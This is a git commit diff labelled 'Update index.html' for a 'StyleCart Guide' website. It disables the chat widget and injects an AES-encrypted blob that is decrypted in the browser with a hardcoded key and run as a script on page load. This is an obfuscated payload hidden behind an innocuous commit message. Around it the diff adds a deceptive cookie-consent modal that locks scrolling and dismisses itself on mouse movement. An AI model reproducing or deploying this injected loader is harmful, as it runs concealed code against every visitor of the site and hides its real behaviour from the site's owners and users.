

==== commit 872f156e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -11,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +59,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19Kl6NUfYo7aTs1reLYfznBm7Xb/[base64]/f4n2BxdgscJgonS0cLwGC0u0tFTjwwIDPMv+3M8BYI8xanA9Gfqcaf0BZ+jYzIgBfm7GOOzIcI+7fA0s2QGFP/ctkaXi6mIMpci7Abs28cYAiX7DhPxkh872RfQ71ZQrhtzQo117NdiBE/qhkMHvOe5v+aoKwNAuQdxfm4nSH+NNNwcaXmz4BKJXj5ROWMzNMrEzRxkkuW1ZTDa6fGW4dbLBi0T4kZxYi+TFi62dfczLLPQKZYYe9ZOqk552Bhl/ebJNCbg8JtjYCPZH/T2d2Pj0+Ehck9wPdzmetsmTWO/QQlAqzzAIVIbvtEXC187+jR6nIS9m/1Kj8UMupeEjJAdkiCZ2xET9Hcoer2GkEV1oC1mUG2+V6yXOZICK5m4zCaWGRs04G9J4VE/U0dtMHsw+GEaoDfbMiIQ9pZlYLWInRlmW1sgmA95/W/pDjoN+e0i9lPuz955MEh9b81K/usq9HgmNgKcmF2f0rp1niNOyJh1BZFpbDWeMFK7B9FoTS/+ctAnbw6a0WmnwkypIfYpg7jPi2mYEI3FQ38qaLqdegPPEJxSz7cUerttmGbsm1yKXX61R1UkLRZ3XCa+3tCGj2f+D1EBOE/gkSA7LqIZxDRPc6notD8dyKUnKEk0Pl/3Cz038JufPFUiOjh9BDjx2NkcZdYKFSt1IvqvjTpPG+VV3zauUUvKEFaA3iOmvb3Gt4qxa0Wa40KW0AW0sxRvU3mEXIlakBfi8Ko+mVkHRLjUjpWfnzosdKE71VuSE2kG+tEw1TfkKw/jk54MtuJ4XjtyZXPPv1lVur1za9wcH2pWfL+5thEZ3MiUytFFQGJP+Wqo+T6hCUy+Toz6iqsWAnFyE0aWO0rcHBTRe/J4RRdzHtx5rtjETl8Alcbq+MGOfLHJ/S7ri1pG3UgxQH0Ud2273tci0R5KTWX50lyGda/kJ3Pxf28g+cqO400ueDesBysH8mZ82rZHJtq9DgZlZ4f86Pe7bNFrpLhOvJPtTHczVpEN5RnnQAM+ITaYGI/mZsjdf70PgD2yxVO5Po2vBaTeqQR0JqsEh9kJ221ycG/5pKTgcT4y65tEIReuw+rbqwrNrwkqQohXlWicD6JvqeAuksyyNNR6+Cv0/71MYfi81QaqG3px12FtTqpSZGoFGPWmljZrsUgpZ2SxdYuQlamt6m2RvEeHy7KRgvB1wOKfOCjcN1Fx6HkvJzgD/nCm/QfS8SqglY307gadvTt2YSClvChB+CIZ7XCG3s12jofay/RGdccL5QqgmRUQsYlzfwTYskbINCQEDbrXNuvdOq4753EWksNG8ABZoctKdGGaO8R0H5TdxE+ubxouDDYqHKKy/DtPGMX9nCliSnxQqRJM2KMlHiRrFWowmyYjjjPvJZX8dTQN9UOAWJA2qnZ277oJH+xKDePqwwGTuyW8wj/usYia2LfifCN4LvGLCoFJrSH804jJjfD5xTrOW9kI5tpQ4HFhIap0wYhCupqirOnXc0bBlEDUHeDaaGtoRg90/PWIAkdoaVX2G7kLAnlTe5vNQZwbkc1Vo/6sdzKj3L1DMHZLlsowVQ3gIDGsC8clGiHqmWJwBEfV0ggIQfzOWSG1hGgQHXV7XIs64d3+ZTA5lH9/[base64]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[base64]/IX2Wa0nmtrz1mNyKhxGDMvq9QenpWwmk0ow1N5AuC03hNblz/F97brV3FqDwNYCjGQvkywokEMRkhEpxzWgKscFEVXC7kMvg4OR0R4tj8mwQsFff6GWqxD82npihCf1hSy7XklnxbGJiwVMuGeZsWzxgfq/l4vxY4QI2bG3zY`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleCart Guide</a>

